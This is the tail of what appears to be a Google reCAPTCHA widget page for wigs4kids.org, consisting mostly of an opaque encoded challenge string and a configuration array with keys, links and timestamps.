BCHnCo8Kmw7vCvCTChMOPw73CjMK3wp5OS8KKaMKoEsOGwqrDo2JDwrJjwo/Cp08sFMK9ScKHJjjCp2sCC8KBwqnDvMOpTQhdPx7CsnvDuVDCv0gCM8OyF8OzekPCiHrCvynDrH7DksOzasOcwrHCncOQwqtxOD/Dn8OBUsOEwo/Cv8K6GcKhTHRcZk/CrsOWEcO1WkUsw61lw7LDpC8Sw6HCjMKrwq0Sw68CdloWLgx2woRHw5PCiVAve8Kfw5/Cjw41AyrDgARRL8KSQ8OKdBzDrcKCw4MZI8KoeQ1Ww6w4w7PDmsOaFjLDuErDg8KoAGYRw6bCkMKCw5vCl8K6wrvCsGQZwo7ChzPCh8OiNlppbgkRwrDCvMOKw5PCpcK3wpQGKwB/[base64]/w7nCt8KmPsKvw5LCulRmw7cOCm3Ch8Kew6jDs8KqRsOGJ37DvMOhABvCqR/CucKaw6M0LcKFw4TDklLCgsKFZSVaFcKSa8O4wq7DtsKuwqg7wq3DnEALw5vCqMKtw6lACcOiDMKpSnrCqsOBFsKAwpxZEm98HMKqw7pMw6EhPMK9c8KWw7PCphjCo8KuDMO6YFLDrsO8YcKxNcOAwpNDwpHCksO+Si4/csO6VA8aw7thw4lmAysHOsO3TABOQ8KFOD7DllvCocKLw7pQw53CnsK1w53Ct8KaXls2wrRkcsKwJh/CicKAwp5aYR9AwqnCtT3DiAYQNMONw6xnw7trHsKqRcK6wrnDiU4RXT5NX07CgF7CqlTCrsOEwovDr8K/[base64]/wo7DjxJAwo/Cvnhqw7PCiXB7wr7CnB8Mwr1YNS3Drh7Di8KCwqzCv8KbwqhPw6/ChMKNdHbDusKRcsKUwpR/[base64]/DqcKrw4gUPSJZw74GeBvCmMOGw4fDpjbDmsOgIcO+AMKLwpg/[base64]/Cp2rCkcO3woNuUcOBw7zCtcKzaMOWwqZdw6DCrW/DvMOtcsK3wowZwoBOTFsywqrCjMKcaGFYw7xHw5LCumZpw7AqGhEjw7Fkw7XDksOcIx0UGAbDt8O2w6BndsK/wprDpcOJG8K7WcO5CsKyDAnCicKswrTDnsOCMTIoa0nCtFx1worCni7ClsO8PMOsFsO6dmFzKsKywo3DoMKiw4p+JsKHd8KZaMK9C8KMwr9cwq4ow47ClUAhw57DlmJRwovCsBdJw7jDiGJdTmdVbMK8wqIKPsKGesOiUsOuXsONQkhywql/CgzDoMOawq/[base64]/DoXnDhsOewoEPwqVEDsK6Y8K0w5nCqMKqThPDn8Olw5/[base64]/Ctgd8ZGnDtW4ZwpPDgSNvZMK1FMKmb0vDlEDCh34HS8O8BsOxwpDCm1YIw5nCssKhw6RwJybDpmF2FgHDlhdmwo/DvmXDnVXCvDNxwqsqwqvCnEBQPGwIXMKEB0R1RMOnwpgNwpk/w6Q6wphBQDHDmRFYP8OHbsKlwr7Cq8OUw6jCr054c8OMw6YkdMO9EQIVBlh8wqUawpJiwpvDjsKoNMO2w6DDmcOEbDY7AVbDi8OfwpNxw7dIw7nDuD/CgcOLwqFgwrzCswnDl8OYMjI/[base64]/Du8OsFMK0ZlbDtx4uwopfF8KDw6LCvcOUw7Frw5x7wpEMY27DqGjDuBYOw43Di8OQa8OgBgQbwrgbwpDCicKewr/CgsKew4LCk8OuwoBxw6k3AS50wrknbcOVw6rDsxdBHk8Te8Oowp3Dq8O5MW7DmEDCuQxZFsKhwr3DisKgwr/CqkU6wqDCksOfacObwoEEPCfCg8OoKCUfw7LDpD3DoSFxwqtbAFZhEGnCnEHCq8KnCiHCisKUwpJKOMKbwrnDtcO9woHDncKVwr/Dll/ClQPCpMOVKQ/[base64]/[base64]/wo3CnsKgEMO+KX4pO8KEBRTDrXbDhmHCmMKpIMOlDsOgwrs6w4bCjVTCgcOewrrDn8OhSwBMwp45w6XDnsK/[base64]/woPDr8KYw4rCssK8w4FrQGMgDl4iXzLCvsO3CR1Cwo/DgjnCnkkCwqEow6ISwq3DtsOQwp4Jw7rDhMK2w7HDnE3DrBPDmmtWw61IYGXCvMOxwpXCtcKxw5fDmMOkTcKZLMO7wpTDoh/CscKewpxUwoHCo0hOw4HDkMKmGgAswonCiArDmTjCt8Ozw7DCoU0ZwoMLwrnCp8O5eMKOLcO/KnlICzwKecOLwrk2w48oZmMlSMOKDX8jIgTDuj59TMONcBMjWsKeLHXCvG/CpmU3w65Zw5PCkcOFw5VYwqPDjycNNDd9wpDCpcOSw53CpAfDp37DkcOWwoVuw4jCvD5ywojCoy3Ds8KJwozDn2lfwoIjw71pw5XDrXrDqHTDs2XDtcONAQ/DrsKZwq/DmncPwpgPD8KywrZ6AcKXcsO4wr7ChcOscnLDo8Kbw6ERw6lgwovDkTRZfyTDrsKDw7TDhRxFT8KRw5DDiMKwOynDhMK4wqBzdMO4woQ6NMOuwopoAsKwCgbChsK5ecO0c0rCvEdiw712S1/CiMOewq3DhcOPwpTDp8ONT1E9wqDDk8Kow5kTc3TDvsOGP0rDm8O6bUjDg8OYw4VSP8OQbsKMw4oMRnHDgMKew67Dug7DicKSw4jCvG/DtMKVwrsOU0NcL1EtwpbDiMOjfC7DkAkdEMOCw4Fkw64Xw7NGG0/CscONO3zClsKMFcOPwrXDqBFAwrrCvl9Pwrpvwp3DpzjDm8OQwqVyF8KuwqPDuMOTw7rClMKswplDEwHDvy50KsO0w7LCl8KJw6/[base64]/[base64]/wrXDs8O8w4nCvCtSNMKcwobDmMK7wowIUMKqw5XCscOcw5M4AsOYQX/[base64]/CoEAkw4PDsMKnwogXw78yw6/CgcKNwrjDk1nDusK1wqXDqWo/wpw6w7lvw6HDlsKEXMKxw4Ixc8OSYcOpYTvCh8OPwqI3wqfDljbDmW9hejDCmEYTwoDDjE4jQzbCtxbClcO1F8K5wrUcTBzDucKZaTUJw6vCscOUw5HCi8K6YsOAwr1FKmfDq8OIYlMQw7LDlWLCp8Ogw6vDmV/ClDPCp8K2YnVADcOGw4RRAGTDmcKEwoF8RyXCm8OvcMKGG105GMO1K2I6FcK7SMKJN1YEN8KRw6bCrsOBGsK6SSouw5DDphcbw7DCmCrDhMK+w545D1jCkMOzQMKeS8O8acKTDTVPw50Gw4TCtDjCmMOvEWzCmcKPwo/DgsKrMMKhFxIfFMKFw5jDlQclRRADwprDoMO/[base64]/CrFHDpwDCk8OfwrVRwrk0wr0RF8Ozwo5qw5lBPRHCk8K6wp/Cv8O7wr/[base64]/Dj8KuIX5WEmLCu8Kyw7QOw6FZSMKJX1zCgxEjd8O5wqHCjWtjY3Akw7DDiTF8wpVxwrXCnzHDil07OcKOZwbCgsKlwpIHYDnCpzbCryxTwprDvsKWUsKTw4N7w6/[base64]/w4YtwpnCkcK3IVvDtsO7VcK7FcKVw6/Dr8OLw6HDnAnDowJWCTPCoXxjHXzCmsK6w7IZwpPDscK/w4vCnC0ywphNalLDryABwrjDpTnClnZ9wr/[base64]/DiRB8wrDDlcOQAcOowpwLccOxZcKWWcKpfMOQw53Dhl/DkMK/cMK3BALCkiPDtVJvwqFbw4TDvFzCtmnCrcKzfcOxSTPDncOmK8K2VMOVcSDCnMOuwpzDpEQICMOROMO/w7PDlmTCiMOnw4zCisOEZMKfw7zDpcOOw5HDhEs4AsKNLMOtAClNccO+WnnDsQLDr8OdIsKqRcKuw63DlMKgPXfDjsK/[base64]/w6QMfMOTQC13w7TCkl3DjcOZwphwd1krenbCn0XCqQQ9wpjDrSTDmsOrb1fCncKQe2jCrcOdD3xvw4jDo8OJwo/Dv8O5CAdR\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i1SayGYmq77ILtT/r7xsyZo3vv0vXLvm0pnjI77Ib0k\\u003d\x22,1,0,null,1,1768892593499,0,0,[216,107],null,[80,178],\x22RC-BL_t83CmS1jE8g\x22,null,null,null,null,null,\x220dAFcWeA7mq9LZLaZ-GjbxuA0b5Gl_sRDUYl87v1Pv1Y8YlGdB53fXzPn9R3i88NnbQutvm9KZomLtTw4e4xrwbDXBrhhi6f7PKA\x22,1768975393525]");
    </script></body></html>